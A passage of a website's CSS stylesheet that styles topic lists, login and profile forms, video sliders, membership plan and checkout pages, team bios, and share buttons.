    .after-login .navigation>div .topic-list .items a .caption-hover .caption-text a svg,
    .pmpro_actionlinks .topic-list .items a .caption-hover .caption-text a svg,
    .topic-list .items a .caption-hover .caption-text .after-login .navigation>div a svg,
    .topic-list .items a .caption-hover .caption-text .btn svg,
    .topic-list .items a .caption-hover .caption-text .pmpro_actionlinks a svg {
        height: 16px;
        width: 16px
    }
}

.topic-list .items:before {
    content: "";
    background: #fff;
    position: absolute;
    top: 10px;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: calc(100% - 10px);
    z-index: -1;
    transition: all .3s ease
}

.topic-list .items:hover a .topic-caption:after {
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -o-opacity: 0;
    -m-opacity: 0;
    opacity: 0
}

.topic-list .items:hover a .topic-caption .caption-wrap {
    padding: 0;
    opacity: 0
}

.topic-list .items:hover a .caption-hover {
    opacity: 1;
    z-index: 3
}

.topic-list .items:hover:before {
    background: #82b982
}

.not-found {
    padding: 45px 0 80px
}

@media (max-width:991.98px) {
    .not-found {
        padding: 45px 0
    }
}

@media (max-width:991.98px) {
    .not-found .cmn-side-img {
        margin-top: 20px
    }
}

.login {
    padding: 85px 0
}

@media (max-width:991.98px) {
    .login {
        padding: 50px 0
    }
}

.login h1 {
    margin-bottom: 63px
}

@media (max-width:767.98px) {
    .login h1 {
        margin-bottom: 40px
    }
}

.login .cmn-textures {
    padding-bottom: 0
}

@media (max-width:991.98px) {
    .login .cmn-textures {
        margin-top: 40px
    }
}

.login .cmn-textures:before {
    top: 10px
}

@media (max-width:767.98px) {
    .login .cmn-textures:before {
        top: 5px
    }
}

.login .cmn-textures .login-content {
    background-color: #000;
    color: #fff;
    margin-top: -10px;
    padding: 90px 90px 84px
}

@media (max-width:1199.98px) {
    .login .cmn-textures .login-content {
        padding: 80px 40px
    }
}

@media (max-width:991.98px) {
    .login .cmn-textures .login-content {
        padding: 50px 30px
    }
}

@media (max-width:767.98px) {
    .login .cmn-textures .login-content {
        padding: 30px
    }
}

.login .wppb-error,
.login .wppb-warning {
    background: transparent;
    border: none;
    color: red !important;
    padding: 0
}

.wppb-user-forms p {
    overflow: visible !important;
    margin-bottom: 30px !important
}

@media (max-width:767.98px) {
    .wppb-user-forms p {
        margin-bottom: 20px !important
    }
}

.wppb-user-forms p .form-control {
    width: 100% !important;
    float: none !important;
    border-radius: 0 !important;
    border-color: #000 !important
}

.wppb-user-forms p.login-remember {
    display: none !important
}

.wppb-user-forms p label {
    width: 100% !important;
    float: none
}

.wppb-error a {
    display: none
}

.login .static-link {
    position: absolute;
    bottom: 125px;
    right: 15px
}

@media (max-width:1199.98px) {
    .login .static-link {
        bottom: 110px
    }
}

@media (max-width:991.98px) {
    .login .static-link {
        bottom: 58px
    }
}

@media (max-width:767.98px) {
    .login .static-link {
        bottom: 48px;
        right: 6px
    }
}

@media (max-width:374px) {
    .login .static-link {
        bottom: -5px;
        left: 15px;
        right: auto
    }
}

.wppb_holder .wppb-form-field {
    padding-left: 0
}

.wppb_holder .wppb-form-field .form-control {
    width: 100% !important;
    border-radius: 0 !important
}

.wppb_holder .wppb-form-field label {
    width: 100% !important
}

.wppb_holder .wppb-form-field:before {
    content: normal !important
}

.wppb-error~.static-link {
    bottom: 60px
}

@media (max-width:767.98px) {
    .wppb-error~.static-link {
        bottom: 48px;
        right: 6px
    }
}

.video-sec {
    padding: 50px 0px;
    background-color: #ece7de;
    margin-top: 65px;
}

@media (max-width:991.98px) {
    .video-sec {
        padding-top: 70px
    }
}

.video-sec.favorites-videos2 {
    /*padding-bottom: 128px*/
    background: #ECE7DE;
    padding-top: 50px;
    padding-bottom: 50px;
}

@media (max-width:991.98px) {
    .video-sec.favorites-videos2 {
        padding-bottom: 30px
    }
}

.video-sec.favorites-videos {
    padding-bottom: 128px
}

.video-sec.favorites-videos .video-box .video-img {
    padding: 0;
    margin: 0
}

.video-sec.favorites-videos .video-box .video-img .img-inner {
    margin: 0
}

@media (max-width:991.98px) {
    .video-sec.favorites-videos .video-slider .slick-arrow.slick-prev {
        left: -10px
    }

    .video-sec.favorites-videos .video-slider .slick-arrow.slick-next {
        right: -10px
    }
}

@media (max-width:991.98px) {
    .video-sec.favorites-videos {
        padding-bottom: 30px
    }
}

.video-box {
    display: block
}

@media (max-width:991.98px) {
    .video-box {
        padding: 0 10px
    }
}

@media (max-width:767.98px) {
    .video-box {
        padding: 0
    }
}

@media (max-width:575.98px) {
    .video-box {
        padding: 0 10px
    }
}

.video-box:focus {
    outline: none
}

.video-box:hover {
    text-decoration: none
}

.video-box:hover .video-img:after {
    background-color: #82b982
}

.video-box:hover .video-img svg path {
    fill: #82b982
}

.video-box:hover .video-content .h5 span:before {
    background-color: #000
}

.video-box .video-img {
    position: relative;
    display: block;
    padding: 0 10px;

}

.video-box .video-img .img-inner {
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin-top: -10px
}

.video-box .video-img .img-inner>img {
    height: auto;
    width: 100%;
    max-height: 230px;
}

@media (max-width:767.98px) {
    .video-box .video-img .img-inner>img {
        -o-object-fit: cover;
        object-fit: cover;
        -o-object-position: top center;
        object-position: top center;
        height: 100%;
    }
}

@media (max-width:575.98px) {
    .video-box .video-img .img-inner>img {
        height: auto;
    }
}

.video-box .video-img:after {
    content: "";
    position: absolute;
    top: 10px;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background-color: transparent;
    transition: all .3s
}

.video-box .video-img .video-info {
    font-size: 17px;
    line-height: 21px;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 11px 12px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%
}

.video-box .video-img .video-info .video-play {
    height: 70px;
    width: 70px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    border-radius: 100px;
    margin-right: 18px
}

@media (max-width:1199.98px) {
    .video-box .video-img .video-info .video-play {
        width: 50px;
        height: 50px
    }

    .video-box .video-img .video-info .video-play svg {
        width: 25px;
        height: 25px
    }
}

.video-box .video-img .video-info .video-play+span {
    max-width: 220px;
    margin: 10px 0
}

@media (max-width:1199.98px) {
    .video-box .video-img .video-info .video-play+span {
        font-size: 14px;
        max-width: 200px
    }
}

.video-box .video-content {
    display: block;
    margin: 10px 0 0
}

.video-box .video-content .h4,
.video-box .video-content .h5 {
    display: block
}

.video-box .video-content .h4 {
    padding: 5px 0 10px;
    margin: 0
}

.video-box .video-content .h5 {
    margin: 0;
    text-align: center;
    margin: 0 0 20px;
    font-size: 14px;
    line-height: 17px;
    letter-spacing: 1.5px;
    color: #000
}

.video-box .video-content .h5 span {
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding-bottom: 5px
}

.video-box .video-content .h5 span:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 3px;
    background-color: transparent
}

.video-box.overlay-box .video-img .img-inner:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .6)
}

.slider-info {
    align-items: center;
    margin-bottom: 20px
}

.slider-info span {
    font-size: 17px;
    letter-spacing: 1.5px;
    line-height: 21px;
    text-transform: uppercase
}

.slider-info h3 {
    margin: 0
}

@media (max-width:991.98px) {
    .slider-info h3 {
        margin: 0 0 15px
    }
}

.video-slider {
    margin-left: -15px;
    margin-right: -15px
}

.video-slider .slick-track {
    margin-left: 0;
    margin-right: 0
}

.video-slider .h6 {
    display: inline-block;
    margin: 0;
    padding: 10px 0 0;
    color: #9b9b9b;
    font-size: 20px;
    font-weight: 400;
    letter-spacing: normal
}

@media (max-width:991.98px) {
    .video-slider .h6 {
        padding: 0 10px
    }
}

@media (max-width:767.98px) {
    .video-slider .h6 {
        padding: 0
    }
}

@media (max-width:575.98px) {
    .video-slider .h6 {
        padding: 0 10px
    }
}

.video-slider .h6:hover {
    text-decoration: none;
    color: #82b982
}

@media (max-width:1199.98px) {
    .video-slider {
        padding: 0 15px
    }
}

@media (max-width:991.98px) {
    .video-slider {
        padding: 0;
        margin: 0
    }
}

@media (max-width:575.98px) {
    .video-slider {
        margin: 0;
        padding: 0
    }

    .video-slider .slick-track .slick-slide {
        padding: 0 !important
    }
}

.video-slider .slick-track .slick-slide {
    padding: 0 15px
}

@media (max-width:991.98px) {
    .video-slider .slick-track .slick-slide {
        padding: 0 10px
    }
}

.video-slider .slick-arrow {
    font-size: 0;
    width: 50px;
    height: 50px;
    border: 2px solid #000;
    background-color: #000;
    background-image: url(../images/white-arrow.svg);
    background-repeat: no-repeat;
    background-position: 50%;
    border-radius: 100px;
    position: absolute;
    z-index: 1;
    top: 80px;
    transition: background-color .3s
}

@media (max-width:1199.98px) {
    .video-slider .slick-arrow {
        width: 40px;
        height: 40px;
        top: 60px
    }
}

@media (max-width:991.98px) {
    .video-slider .slick-arrow {
        top: 70px
    }
}

@media (max-width:767.98px) {
    .video-slider .slick-arrow {
        top: 55px
    }
}

@media (max-width:575.98px) {
    .video-slider .slick-arrow {
        top: 85px
    }
}

/*.video-slider .slick-arrow:hover {
    background-color: #fff;
    background-image: url(../images/black-arrow.svg)
}
*/
.video-slider .slick-arrow.slick-prev {
    left: -50px
}

@media (min-width:1440px) {
    .video-slider .slick-arrow.slick-prev {
        left: -81px !important
    }
}

@media (max-width:1199.98px) {
    .video-slider .slick-arrow.slick-prev {
        left: -20px
    }
}

@media (max-width:767.98px) {
    .video-slider .slick-arrow.slick-prev {
        left: -30px
    }
}

.video-slider .slick-arrow.slick-next {
    right: -50px;
    transform: rotate(-180deg)
}

@media (min-width:1440px) {
    .video-slider .slick-arrow.slick-next {
        right: -81px !important
    }
}

@media (max-width:1199.98px) {
    .video-slider .slick-arrow.slick-next {
        right: -20px
    }
}

@media (max-width:767.98px) {
    .video-slider .slick-arrow.slick-next {
        right: -30px
    }
}

.video-slider .slick-arrow:focus {
    outline: none
}

.doctor-content {
    padding: 50px 0 0
}

.doctor-content p span {
    font-size: 16px;
    line-height: 24px
}

@media (max-width:991.98px) {
    .doctor-content {
        padding-top: 70px
    }
}

@media (max-width:991.98px) {
    .billing-sec {
        padding-bottom: 30px
    }
}

.video-detail {
    padding: 80px 0;
}

@media (max-width:991.98px) {
    .video-detail {
        padding: 60px 0 40px
    }
}

.video-detail .video-title .h2 {
    margin: 0 0 30px
}

.video-detail .video-title h6,
.dr_name {
    font-size: 17px;
    line-height: 21px;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    color: #000;
    font-weight: 400
}

.video-detail .single-video1 {
    position: relative;
    margin-top: 43px;
    margin-bottom: 108px;
    cursor: pointer
}

.video-detail .single-video1.video-lock:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5)
}

@media (max-width:991.98px) {
    .video-detail .single-video1 {
        margin-bottom: 43px
    }
}

.video-detail .single-video1.video-play .singleVideo {
    opacity: 1;
    visibility: visible
}

.video-detail .single-video1:hover svg path {
    fill: #82b982
}

.video-detail .single-video1>img {
    height: auto;
    width: 100%
}

.video-detail .single-video1 .single-play {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 100%;
    text-align: center
}

.video-detail .single-video1 .single-play .video-btn {
    display: inline-block;
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    background-color: #fff;
    border-radius: 50%
}

.video-detail .single-video1 .single-play .video-btn+span {
    display: block;
    font-size: 17px;
    letter-spacing: 1.5px;
    line-height: 21px;
    text-align: center;
    text-transform: uppercase;
    margin-top: 13px;
    color: #fff
}

.video-detail .single-video1 .singleVideo {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    visibility: hidden;
    opacity: 0
}

.video-detail .single-video1 .singleVideo iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000
}

.video-detail .video-sliderbar {
    padding-left: 105px;
    position: relative
}
.video-detail .video-articles {
    padding: 0;
}
.video-detail .video-articles .video-article-image {
    width: 100%;
}

/*
.video-detail .video-sliderbar:before {
    content: "";
    position: absolute;
    top: 0;
    left: 15px;
    width: 1px;
    height: 100%;
    background-color: #e2e2e2
}
*/

.single-video-content .row {
    margin-left: 0;
    margin-right: 0;
}
.single-video-content .row-articles {
    justify-content: space-between;
}
.single-video-content .row-description {
    margin-bottom: 30px;
}
.single-video-content .row-description p {
    margin-bottom: 0;
}
.video-articles h4 {
    text-transform: uppercase;
    font-size: 16px;
    line-height: 26px;
    font-weight: 600;
}
.video-articles .listing {
    list-style: none;
    margin-bottom: 0;
    margin-top: 15px;
}
.video-articles .listing li {
    display: flex;
    padding: 0;
    align-items: center;
}
.video-articles .listing li:before {
    display: none;
}
.video-articles .listing li img {
    padding-right: 10px;
    width: 40px;
}
.video-articles .listing .listing-text {
    font-size: 16px;
    line-height: 26px;
}

@media (max-width:991.98px) {
    .video-detail .video-sliderbar:before {
        width: 100%;
        height: 1px
    }
}

@media (max-width:1199.98px) {
    .video-detail .video-sliderbar {
        padding-left: 70px
    }
}

@media (max-width:991.98px) {
    .video-detail .video-sliderbar {
        width: calc(100% - 20px);
        padding-top: 30px;
        padding-left: 15px
    }
}

.video-detail .video-sliderbar img {
    height: auto;
    margin-bottom: 20px;
}

.video-detail .video-sliderbar .video-topic {
    padding: 20px 0 0;
    font-size: 14px;
    line-height: 17px;
    letter-spacing: 1.5px;
    color: #000;
    text-transform: uppercase;
    font-weight: 400
}

.video-detail .video-sliderbar h3 {
    margin: 5px 0 10px
}

.video-detail .video-sliderbar .video-name {
    font-size: 17px;
    letter-spacing: 1.5px;
    line-height: 21px;
    margin: 0 0 20px;
    text-transform: uppercase
}

@media (max-width:767.98px) {
    .choose-plan {
        padding-top: 30px
    }
}

.choose-plan .plan-wrap {
    width: calc(50% - 15px);
    max-width: 270px;
    text-align: left
}

@media (max-width:767.98px) {
    .choose-plan .plan-wrap {
        width: 100%;
        margin: 0 auto 40px
    }
}

.choose-plan .plan-wrap .plan-box {
    padding: 42px 25px;
    text-align: center;
    position: relative;
    margin-bottom: 30px;
    margin-right: 10px;
    transition: all .5s ease
}

@media (max-width:1199.98px) {
    .choose-plan .plan-wrap .plan-box {
        margin-right: 0
    }
}

.choose-plan .plan-wrap .plan-box * {
    position: relative;
    z-index: 5
}

.choose-plan .plan-wrap .plan-box:after,
.choose-plan .plan-wrap .plan-box:before {
    content: "";
    position: absolute;
    z-index: -1;
    transition: all .5s ease
}

.choose-plan .plan-wrap .plan-box:before {
    border: 3px solid #82b982;
    top: 9px;
    bottom: -10px;
    left: 9px;
    right: -10px;
    z-index: 1;
    -webkit-pointer-events: none;
    -moz-pointer-events: none;
    -o-pointer-events: none;
    -ms-pointer-events: none;
    pointer-events: none
}

.choose-plan .plan-wrap .plan-box:after {
    border: 1px solid #000;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.choose-plan .plan-wrap .plan-box h2 {
    font-size: 52px;
    line-height: 58px;
    margin: 0
}

.choose-plan .plan-wrap .plan-box h3 {
    font-size: 22px;
    font-weight: 700;
    line-height: 30px;
    color: #9b9b9b;
    margin: 0 0 40px;
    padding: 0
}

.choose-plan .plan-wrap .plan-box h4 {
    font-family: Varela Round, sans-serif;
    font-size: 17px;
    letter-spacing: 1.5px;
    line-height: 21px;
    text-transform: uppercase;
    font-weight: 400;
    margin-bottom: 40px
}

.after-login .navigation>div .choose-plan .plan-wrap .plan-box a,
.choose-plan .plan-wrap .plan-box .after-login .navigation>div a,
.choose-plan .plan-wrap .plan-box .btn,
.choose-plan .plan-wrap .plan-box .pmpro_actionlinks a,
.pmpro_actionlinks .choose-plan .plan-wrap .plan-box a {
    min-width: 200px
}

.choose-plan .plan-wrap .plan-box p {
    margin-bottom: 20px
}

.choose-plan .plan-wrap .plan-box.active,
.choose-plan .plan-wrap .plan-box:hover {
    color: #fff
}

.after-login .navigation>div .choose-plan .plan-wrap .plan-box.active a,
.after-login .navigation>div .choose-plan .plan-wrap .plan-box:hover a,
.choose-plan .plan-wrap .plan-box.active .after-login .navigation>div a,
.choose-plan .plan-wrap .plan-box.active .btn,
.choose-plan .plan-wrap .plan-box.active .pmpro_actionlinks a,
.choose-plan .plan-wrap .plan-box:hover .after-login .navigation>div a,
.choose-plan .plan-wrap .plan-box:hover .btn,
.choose-plan .plan-wrap .plan-box:hover .pmpro_actionlinks a,
.pmpro_actionlinks .choose-plan .plan-wrap .plan-box.active a,
.pmpro_actionlinks .choose-plan .plan-wrap .plan-box:hover a {
    background: #fff;
    color: #000;
    border-color: #fff
}

.choose-plan .plan-wrap .plan-box.active:before,
.choose-plan .plan-wrap .plan-box:hover:before {
    background: #82b982;
    left: 0
}

.choose-plan .plan-wrap .plan-box.active:after,
.choose-plan .plan-wrap .plan-box:hover:after {
    background: #000;
    left: 10px;
    z-index: 3
}

.choose-plan .plan-wrap p {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 0
}

.subscribe-title {
    display: block;
    text-align: center;
    overflow: hidden;
    width: 100%
}

.subscribe-title .steps {
    display: block;
    font-size: 17px;
    font-weight: 400;
    line-height: 21px;
    margin: 0 0 5px;
    letter-spacing: 1.5px
}

.subscribe-title h1 {
    margin: 0 0 68px
}

.pmpro_asterisk {
    display: none
}

.subscribe-step-two {
    padding-top: 60px;
    margin-bottom: 109px
}

@media (max-width:991.98px) {
    .subscribe-step-two {
        padding-bottom: 60px;
        margin-bottom: 0
    }
}

.subscribe-step-two h4 {
    margin: 0 0 25px
}

.subscribe-step-two h4 small {
    font-size: 74%
}

.subscribe-step-two .pmpro_checkout-fields .has-float-label {
    margin: 0 0 30px
}

.subscribe-step-two .pmpro_checkout-fields .has-float-label label {
    font-weight: 400
}

.subscribe-step-two .pmpro_checkout-fields .has-float-label>span:after,
.subscribe-step-two .pmpro_checkout-fields .has-float-label label:after {
    background: transparent
}

.subscribe-step-two .pmpro_checkout-fields #CVC {
    background-image: url(../images/question.svg);
    background-repeat: no-repeat;
    background-position: 100%;
    padding-right: 20px
}

.subscribe-step-two .checkbox-style {
    margin-bottom: 28px
}

.subscribe-step-two .checkbox-style input[type=checkbox] {
    display: none
}

.subscribe-step-two .checkbox-style input[type=checkbox]:checked+label:before {
    background: #000 url(../images/Check.svg) no-repeat 50%;
    background-size: 9px 8px
}

.subscribe-step-two .checkbox-style .pmpro_label-inline {
    position: relative;
    padding-left: 25px;
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    color: #000
}

.subscribe-step-two .checkbox-style .pmpro_label-inline:before {
    content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 15px;
    height: 15px;
    border: 1px solid #000
}

.subscribe-step-two form .pmpro_submit {
    text-align: left
}

.subscribe-step-two .pmpro_checkout-field-password {
    margin-bottom: 3px !important
}

.subscribe-step-two .pmpro_checkout-field-password+span {
    font-size: 14px;
    line-height: 24px
}

.thankyou-sec {
    padding: 60px 0
}

@media (max-width:767.98px) {
    .thankyou-sec {
        padding: 40px 0
    }
}

.thankyou-sec .subscribe-title {
    padding-bottom: 70px;
    text-align: center
}

.bdr-payment {
    padding: 60px 0;
    border: solid #d2d2d2;
    border-width: 1px 0
}

@media (max-width:767.98px) {
    .bdr-payment .payment {
        margin-bottom: 30px
    }
}

@media (max-width:767.98px) {
    .bdr-payment {
        padding: 20px 15px
    }
}

.bdr-payment p {
    margin-bottom: 2px
}

.pmpro_billing_wrap ul li,
.pmpro_box ul li {
    list-style: none;
    padding-left: 0
}

.pmpro_billing_wrap ul li:before,
.pmpro_box ul li:before {
    display: none
}

.pmpro_billing_wrap h3,
.pmpro_box h3 {
    margin: 0 0 20px !important
}

.pmpro_billing_wrap h3 .pmpro_checkout-h3-msg,
.pmpro_box h3 .pmpro_checkout-h3-msg {
    display: block
}

.pmpro_checkout .pmpro_checkout-h3-msg {
    display: block;
    margin: 0 0 20px
}

form.pmpro_form label {
    cursor: text;
    color: #9b9b9b;
    font-size: 75%;
    font-weight: 400;
    line-height: 1.45;
    margin: 0 0 5px;
    opacity: 1;
    padding: 0 1px;
    transition: all .2s
}

form.pmpro_form .pmpro_checkout-field .StripeElement {
    border: none !important;
    border-radius: 0 !important;
    border-bottom: 1px solid #000 !important;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

form.pmpro_form .pmpro_checkout-field .StripeElement--focus {
    box-shadow: 0 3px 0 0 #82b982 !important;
    border-color: transparent !important
}

.pmpro_table tr>td,
.pmpro_table tr>th {
    border: 1px solid #ccc;
    padding: 10px 15px
}

.pmpro_actionlinks {
    margin-top: 10px
}

@media (max-width:767.98px) {
    .pmpro_actionlinks a {
        white-space: nowrap
    }
}

.pmpro_actionlinks a,
.pmpro_actionlinks a.pmpro_btn,
.pmpro_actionlinks a.pmpro_btn.pmpro_btn-cancel {
    color: #fff
}

@media (max-width:991.98px) {

    .pmpro_actionlinks a,
    .pmpro_actionlinks a.pmpro_btn,
    .pmpro_actionlinks a.pmpro_btn.pmpro_btn-cancel {
        margin: 5px 0
    }
}

.pmpro_actionlinks a.pmpro_btn.pmpro_btn-cancel:hover,
.pmpro_actionlinks a.pmpro_btn:hover,
.pmpro_actionlinks a:hover {
    color: #000
}

@media (max-width:767.98px) {
    .after-login .navigation>div {
        float: none;
        display: block;
        text-align: center;
        margin: 5px 0
    }
}

.after-login .navigation>div a {
    color: #fff
}

.after-login .pmpro_invoice_wrap h3 {
    display: inline-block
}

.after-login .pmpro_invoice_wrap .pmpro_a-print {
    float: none;
    top: -11px;
    display: inline-block;
    position: relative;
    left: 8px;
    font-size: 0;
    width: 20px;
    height: 20px
}

@media (-ms-high-contrast:active),
(-ms-high-contrast:none) {
    .after-login .pmpro_invoice_wrap .pmpro_a-print {
        top: -20px;
        left: 24px
    }
}

@media (max-width:575.98px) {
    .after-login .pmpro_invoice_wrap .navigation .nav-next a {
        font-size: 12px;
        padding-left: 23px;
        padding-right: 23px
    }
}

.after-login .pmpro_invoice_wrap ul li {
    list-style: none;
    padding-left: 0
}

.after-login .pmpro_invoice_wrap ul li:before {
    display: none
}

.after-login .pmpro_invoice_wrap .pmpro_invoice_details strong {
    display: block;
    margin-bottom: 15px
}

.after-login .pmpro_invoice_wrap .pmpro_invoice {
    margin-bottom: 15px
}

.pmpro_a-print {
    position: relative;
    z-index: 1;
    color: #000
}

#pmpro_account #pmpro_account-invoices,
#pmpro_account #pmpro_account-profile {
    display: none
}

#pmpro_account #pmpro_account-membership {
    border: 0;
    margin: 0;
    padding: 0 0 10px;
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch
}

#pmpro_account #pmpro_account-membership .pmpro_table {
    margin-bottom: 20px
}

#pmpro_account #pmpro_account-membership .pmpro_table #pmpro_actionlink-change {
    display: none
}

@media (max-width:767.98px) {
    #pmpro_account #pmpro_account-membership .pmpro_actionlinks #pmpro_actionlink-levels {
        white-space: nowrap
    }
}

#select_user_to_edit_form {
    display: block;
    margin: auto;
    max-width: 570px;
    width: 100%
}

#select_user_to_edit_form p {
    padding: 0 0 25px !important
}

#select_user_to_edit_form label {
    margin: 5px 0
}

#select_user_to_edit_form .select2-container--default .select2-selection--single {
    border: none;
    border-bottom: 1px solid #000;
    border-radius: 0;
    height: 40px;
    outline: none
}

#select_user_to_edit_form .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 40px
}

#select_user_to_edit_form .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 40px
}

#select_user_to_edit_form .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #000 transparent transparent;
    border-width: 6px 5px 0
}

#wppb-edit-user {
    display: block;
    margin: auto;
    max-width: 570px;
    width: 100%
}

#wppb-edit-user .text-input,
#wppb-edit-user label {
    width: 100% !important
}

#wppb-edit-user h4 {
    margin: 25px 0 5px
}

#wppb-edit-user ul {
    margin: 0 0 20px;
    float: left;
    width: 100%
}

#wppb-edit-user ul li {
    padding: 0 0 24px
}

#wppb-edit-user ul li:before {
    content: normal
}

#wppb-edit-user ul li .form-control {
    border-radius: 0
}

#wppb-edit-user ul li.has-float-label.wppb-field-error {
    background: transparent;
    border: none;
    margin: 0 !important;
    padding: 0 !important
}

#wppb-edit-user ul li.has-float-label.wppb-field-error .form-control {
    border-color: red !important
}

#wppb-edit-user ul li.has-float-label.wppb-field-error span.wppb-form-error {
    border: none;
    color: red;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    margin: 3px 0 0;
    padding: 0;
    top: 100%
}

#wppb-edit-user .form-submit {
    clear: both
}

.cancel-invoice #pmpro_account-invoices {
    display: block !important
}

.about-sec {
    padding: 64px 0
}

.about-sec .cmn-textures {
    padding: 0 10px
}

.about-sec .cmn-textures:before {
    top: 10px
}

.about-sec .cmn-textures .about-content {
    padding: 85px 0 70px;
    background-color: #000;
    color: #fff
}

@media (max-width:991.98px) {
    .about-sec .cmn-textures .about-content {
        padding: 60px 20px
    }
}

@media (min-width:992px) {
    .about-sec .cmn-textures .about-content .about-desc {
        padding-left: 55px
    }
}

.people-wrap {
    position: relative;
    display: block;
    transition: all .3s ease;
    color: #fff
}

.people-wrap:after {
    width: 100%;
    height: 100px;
    position: absolute;
    bottom: 0;
    left: 0;
    background: linear-gradient(180deg, transparent, #000);
    content: "";
    z-index: 0
}

.people-wrap .member-detail {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 20px;
    display: flex;
    justify-content: flex-end;
    flex-direction: column;
    z-index: 1
}

.people-wrap .member-detail span {
    display: block
}

.people-wrap .member-detail span:first-child {
    margin-bottom: 5px
}

.people-wrap img {
    width: 100%;
    height: auto
}

.about-team .cmn-textures {
    display: block
}

.about-team .cmn-textures:before {
    background-color: #fff;
    transition: all .3s ease
}

.about-team .cmn-textures:hover:before {
    background-color: #82b982
}

.about-team .cmn-textures:hover .people-wrap {
    color: #fff
}

.about-team .col-sm-6 {
    margin-bottom: 40px
}

.faq .h2 {
    margin-bottom: 50px;
    margin-left: 40px;
    display: inline-block
}

@media (max-width:1199.98px) {
    .faq .h2 {
        margin-left: 30px
    }
}

@media (max-width:575.98px) {
    .faq .h2 {
        margin-left: 20px
    }
}

.faq .faq-wrap {
    margin-bottom: 68px
}

@media (min-width:992px) {
    .about-team .modal-dialog {
        max-width: 770px
    }
}

.about-team .modal-body {
    max-height: 500px
}

.about-team .modal-body .modal-wrap {
    padding: 0 80px 74px
}

@media (max-width:991.98px) {
    .about-team .modal-body .modal-wrap {
        padding: 0 40px 40px
    }
}

@media (max-width:767.98px) {
    .about-team .modal-body .modal-wrap {
        padding: 0 20px 20px
    }
}

.about-team .modal-body .modal-wrap .position {
    color: #9b9b9b
}

.about-team .modal-header {
    border-bottom: none;
    padding: 2rem 1rem;
    position: relative
}

.about-team .modal-header .close {
    height: 24px;
    width: 24px;
    background-image: url(../images/close.png);
    background-repeat: no-repeat;
    background-size: 24px;
    opacity: 1;
    background-position: 50%;
    position: absolute;
    top: 47px;
    right: 43px;
    outline: none
}

.about-team .modal-header .close:hover {
    background-image: url(../images/hover-close.svg)
}

.signup-frm iframe {
    width: 100%;
    height: 470px;
    border: none;
}

.logo-carousel .row {
    align-items: center;
}

.dr-sm-icons .svg {
    width: 20px;
}

.video-carousel {
    padding-top: 0;
}

#share-button {
    margin-bottom: 20px;
}

.sticky-div-share {
    position: relative;
    width: 100%;
    padding: 10px 0px;
    z-index: 100;
}

.fixedElement {
    background-color: #c0c0c0;
    position: fixed;
    bottom: 0;
    width: 100%;
    z-index: 100;
}



.signup-frm iframe .form_15iP5 .fields-wrapper_316Zq,
.signup-frm iframe .form_15iP5 {
    min-width: 300px !important;
    width: 300px !important;
}


#share-title-div .sharethis-inline-share-buttons {
    /*display: grid;
    
    position: absolute;
    left: 50px;*/
    display: flex;
}

#share-title-div #st-1 .st-btn,
#share-title-div-video #st-1 .st-btn {
    width: 40px;
    height: 40px;
    margin-bottom: 10px;
    display: block !important;

}

/*#share-title-div-video .sharethis-inline-share-buttons{
    display: grid;
    position: absolute;
    right: 40px;
}*/

#share-title-div-video {
    position: relative;
    margin-bottom: 30px;
}

#share-title-div-video .sharethis-inline-share-buttons {
    display: flex;
    /*position: absolute;
    right: 25px;
    top: 225px;
    align-items: center;*/
}

.follow-dr-txt{
    color: #000 !important;
    font-weight: 600;
}


.native-share {
    clear: both;
    z-index: 9999;
    position: fixed;
    bottom: 150px;
    right: 24px;
    display: none;
}

.native-share .hidden {
    display: none;
}

.native-share svg {
    width: 20px;
    height: 20px;

}

.native-share button,
.native-share .button {
    display: inline-flex;
    color: #000;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    line-height: 1.1;
    letter-spacing: 2px;
    text-transform: capitalize;
    text-decoration: none;
    white-space: nowrap;
    cursor: pointer;
    border-radius: 50% 0 0 50%;
    box-shadow: 0 1px 7px 0 rgb(145 145 145 / 35%);
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    width: 50px;
    height: 55px;
    align-items: center;
    justify-content: center;
    border: none;
}

.native-share button:hover,
.native-share .button:hover {
    border-color: #cdd;
}

.native-share .share-button,
.native-share .copy-link {
    /*padding-left: 30px;
  padding-right: 30px;*/
}

.native-share .share-button,
.native-share .share-dialog {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.native-share .share-dialog {
    display: none;
    width: 95%;
    max-width: 500px;
    box-shadow: 0 8px 16px rgba(0, 0, 0, .15);
    z-index: -1;
    border: 1px solid #ddd;
    padding: 20px;
    border-radius: 4px;
    background-color: #fff;
}

.native-share .share-dialog.is-open {
    display: block;
